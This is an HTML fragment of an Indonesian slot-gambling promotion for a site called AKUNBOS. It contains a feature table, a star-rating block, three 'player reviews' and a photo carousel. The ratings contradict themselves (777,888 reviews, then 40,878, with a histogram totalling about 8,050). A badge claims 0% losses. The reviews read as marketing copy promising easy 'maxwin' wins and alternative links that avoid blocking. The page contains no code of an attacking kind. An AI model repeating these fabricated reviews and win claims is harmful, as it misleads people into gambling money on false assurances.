      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Win Rate / RTP</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">98.5% (Sangat Gacor)</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Provider Unggulan</span>
          <span class="x-prp-product-details_value">Pragmatic Play, PG Soft, Habanero, Joker123, Microgaming</span>
        </div>
      </div>
      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Minimal Deposit</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Rp 10.000,-</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Metode Deposit</span>
          <span class="x-prp-product-details_value" >Transfer Bank (BCA, BRI, Mandiri, BNI), E-Wallet (Dana, Ovo, Gopay, LinkAja), & Pulsa Tanpa Potongan</span>
        </div>
      </div>
      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Waktu Transaksi</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">± 2 Menit (Deposit) & ± 5 Menit (Withdraw)</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Game Favorit</span>
          <span class="x-prp-product-details_value" >Gates of Olympus, Mahjong Ways 2, Starlight Princess</span>
        </div>
      </div>

      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Keamanan</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Pelayanan Teraman Dan Tercepat 24 Jam (Maintenance Terjadwal)</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Fitur Unggulan</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Slot Gacor, Slot Maxwin, Slot Terpercaya</span>
        </div>
      </div>

    </div>
  </div>

  <div class="ux-collapse-toggle" style="text-align: center; margin-top: 25px;">
    <button class="ux-collapse-toggle__button btn btn--secondary" type="button" style="background: #00da0b; color: #fff; border: none; padding: 10px 25px; border-radius: 8px; cursor: pointer; font-weight: 600; transition: 0.3s;">
      <span class="ux-textspans">Tampilkan Lebih Banyak</span>
    </button>
  </div>
</div>

<div class="seperator" style="margin: 40px 0; border-top: 2px solid #e0e0e0;"></div>

<div class="x-reviews" id="UserReviews" style="font-family: 'Poppins', sans-serif; color: #333;">
  <!-- Header -->
  <div class="x-review-header" style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 25px;">
    <div class="x-review-header__htitle">
      <h2 style="font-size: 1.6rem; font-weight: 700; color: #00da0b; margin: 0;">Rating & Ulasan Pemain AKUNBOS</h2>
    </div>
    <div class="x-review-header__learn-more">
      <a href="https://nativesonbar.com/nativesonla" style="color: #00da0b; text-decoration: underline; font-weight: 500;">Pelajari Lebih Lanjut</a>
    </div>
  </div>

  <!-- Summary Rating -->
<div class="x-rating-details" style="display: flex; align-items: center; gap: 20px; margin-bottom: 25px;">
  <div class="ux-summary" style="display: flex; align-items: center; gap: 15px;">
    <!-- Nilai Rating -->
    <div class="ux-summary__start--rating" style="font-size: 2.5rem; font-weight: 700; color: #00da0b;">4.9</div>

    <!-- Bintang -->
    <div class="ux-summary__star--rating" style="display: flex; gap: 2px;">
      <!-- Bintang 1 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 2 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 3 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 4 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 5 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
    </div>

    <!-- Jumlah ulasan -->
    <div class="ux-summary__count" style="color: #777; font-size: 0.9rem;">777,888 ulasan pemain</div>
  </div>
</div>


  <!-- Histogram Rating -->
  <div class="ux-histogram" style="margin-bottom: 30px;">
    <ul style="list-style: none; padding: 0; margin: 0;">
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">5</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 85%; height: 12px; background: #00da0b;"></div>
        </div>
        <span style="width: 50px; text-align: right;">7,770</span>
      </li>
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">4</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 52.9%; height: 12px; background: #ff6f61;"></div>
        </div>
        <span style="width: 50px; text-align: right;">278</span>
      </li>
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">3</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 0.5%; height: 12px; background: #ffc107;"></div>
        </div>
        <span style="width: 50px; text-align: right;">2</span>
      </li>
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">2</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 0%; height: 12px; background: #ffc107;"></div>
        </div>
        <span style="width: 50px; text-align: right;">0</span>
      </li>
      <li style="display: flex; align-items: center;">
        <span style="width: 25px; font-weight: 600;">1</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 0%; height: 12px; background: #ffc107;"></div>
        </div>
        <span style="width: 50px; text-align: right;">0</span>
      </li>
    </ul>
  </div>

  <!-- Aspects / Fitur -->
  <div class="x-rating-details__aspects" style="display: flex; gap: 30px; flex-wrap: wrap;">
    <div style="text-align: center;">
      <div style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #00da0b; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
        <span style="font-weight: 700; color: #00da0b;">99%</span>
      </div>
      <p style="font-size: 0.85rem; font-weight: 500;">Slot Online</p>
    </div>
    <div style="text-align: center;">
      <div style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #00da0b; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
        <span style="font-weight: 700; color: #00da0b;">98%</span>
      </div>
      <p style="font-size: 0.85rem; font-weight: 500;">Slot Gacor</p>
    </div>
    <div style="text-align: center;">
      <div style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #e0e0e0; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
        <span style="font-weight: 700; color: #999;">0%</span>
      </div>
      <p style="font-size: 0.85rem; font-weight: 500;">Kalah / Lose</p>
    </div>
  </div>
</div>
      <div class="vim x-review-details" style="margin-top: 40px;">
  <div class='x-review-details__head' style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 20px;">
    <h3 class='x-review-details__title' style="font-size: 1.5rem; font-weight: 700; color:#333;">Most Relevant Reviews</h3>
    <div class='x-review-details__allreviews'>
      <a href='#' class='ux-action' style="color:#00da0b; font-weight:500; text-decoration:none;">See all 40,878 reviews</a>
    </div>
  </div>

  <ul class='x-review-details__body' style="list-style:none; padding:0; margin:0; display:flex; flex-direction:column; gap:20px;">
    
    <!-- Review 1 -->
    <li class="vim x-review-section" style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
      <div class='x-review-section__l' style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
        <!-- Foto Profil -->
        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png" alt="Profile Pemuda Slot Online" style="border-radius:50%; width:50px; height:50px;">
        <!-- Nama & Tanggal -->
        <span style="font-weight:600; color:#333;">Pemuda Slot Online</span>
        <span style="font-size:0.8rem; color:#777;">Nove 25, 2025</span>
        <!-- Bintang -->
        <div class="ux-star-rating" style="display:flex; gap:2px;">
          <!-- Inline 5 bintang -->
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
        </div>
      </div>
      <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Login Agen Slot Online Terpercaya</h4>
        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
            Proses Login Agen Slot Online Terpercaya di situs ini sangatlah simpel. AKUNBOS menyediakan infrastruktur server yang stabil, sehingga pemain tidak perlu khawatir akan gangguan teknis saat sedang asyik bermain. Selain itu, ketersediaan link alternatif yang selalu diperbarui memastikan akses tetap terbuka kapan saja tanpa kendala blokir.”
        </div>
      </div>
    </li>

    <!-- Review 2 -->
    <li class="vim x-review-section" style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
      <div class='x-review-section__l' style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png" alt="Profile Ujang Gacor" style="border-radius:50%; width:50px; height:50px;">
        <span style="font-weight:600; color:#333;">Ujang Gacor</span>
        <span style="font-size:0.8rem; color:#777;">Feb 26, 2024</span>
        <div class="ux-star-rating" style="display:flex; gap:2px;">
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
        </div>
      </div>
      <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Sensasi Main di Situs Gacor Mudah Maxwin</h4>
        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
          “Keunggulan utama yang sering dibicarakan member adalah statusnya sebagai situs Gacor Mudah Maxwin. Melalui algoritma permainan yang adil dan transparan, AKUNBOS memberikan peluang kemenangan yang jauh lebih besar dibandingkan situs kompetitor. Fitur pengali (multiplier) besar pada game-game populer sering kali membawa pemain mencapai batas kemenangan maksimal (Maxwin) meski dengan taruhan yang minimal.”
        </div>
      </div>
    </li>
    <!-- Review 3 -->
<li class="vim x-review-section" style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
  <div class='x-review-section__l' style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
    <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png" alt="Profile Raja Slot" style="border-radius:50%; width:50px; height:50px;">
    <span style="font-weight:600; color:#333;">Raja Slot</span>
    <span style="font-size:0.8rem; color:#777;">Apr 24, 2025</span>
    <div class="ux-star-rating" style="display:flex; gap:2px;">
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
    </div>
  </div>
  <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
    <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Pelayanan Terbaik Sebagai Agen Slot Online</h4>
    <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
      “Sebagai Agen Slot Online dengan predikat Terbaik, AKUNBOS tidak hanya fokus pada permainan, tetapi juga pada kenyamanan member. Hal ini dibuktikan dengan: <ul>
        <li>Sistem deposit yang fleksibel dan cepat.</li>
        <li>Layanan bantuan pelanggan profesional yang siap sedia 24 jam.</li>
        <li>Pilihan game yang variatif dari provider internasional.</li>
        </ul>”
    </div>
  </div>
</li>

  </ul>
</div>

    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
  <div class='section-title' style="display:flex; justify-content:space-between; align-items:center; margin-bottom:15px;">
    <h2 class='section-title__title' style="font-size:1.5rem; font-weight:700; color:#333;">Photos from AKUNBOS Reviews</h2>
    <a href='https://nativesonbar.com/nativesonla' class='section-title__cta' style="font-size:0.95rem; color:#00da0b; text-decoration:none;">See all</a>
  </div>
  
  <div class='carousel' aria-roledescription='Carousel' role='group' style="position:relative; display:flex; align-items:center;">
    <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide" style="background:none; border:none; cursor:pointer; position:absolute; left:0; z-index:10;">
      <svg width="24" height="24" fill="#00da0b" viewBox="0 0 16 16">
        <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
      </svg>
    </button>

    <div class='carousel__viewport' style="overflow-x:auto; scroll-snap-type:x mandatory; display:flex; gap:16px; padding:10px 40px;">
      <!-- Carousel Item 1 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' alt='AKUNBOS Slot Review' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">AKUNBOS Slot Gacor</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(230 Reviews)</span>
        </div>
      </div>

      <!-- Carousel Item 2 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' alt='AKUNBOS Live Result' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">AKUNBOS</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(777 Reviews)</span>
        </div>
      </div>

      <!-- Carousel Item 3 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' alt='AKUNBOS Jackpot Review' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">AKUNBOS Jackpot Winner</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
